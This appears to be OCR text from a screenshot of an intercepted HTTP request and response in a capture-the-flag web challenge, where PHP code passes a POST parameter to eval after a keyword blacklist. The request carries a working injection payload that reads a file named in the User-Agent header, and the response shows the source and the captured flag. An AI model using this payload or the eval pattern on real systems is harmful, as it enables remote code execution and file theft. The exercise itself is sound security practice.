 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0cbaab57-09d4-4c21-85e9-6af8abf47a6c.node5.buuoj.cn:81
3 User-Agent: /flag
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 62
9 Origin:
http://0cbaab57-09d4-4c21-85e9-6af8abf47a6c.node5.buuoj.cn:81
0 Connection: close
1 Referer:
http://0cbaab57-09d4-4c21-85e9-6af8abf47a6c.node5.buuoj.cn:81
/
2 Upgrade-Insecure-Requests: 1
3
4 aaa=
show_source%28next%28apache_request_headers%28%29%29%29%3B
Response
Pretty Raw Hex Render \n
<?php
highlight_file(__FILE__);
$aaa=$_POST['aaa'];
$black_list=array('^','.','`','>','<','=','"','preg','&',
$aaa = str_ireplace($black_list,"hacker",$aaa);
eval($aaa);
?> flag{5219015b-c716-41d0-8528-2ecc399bf96c}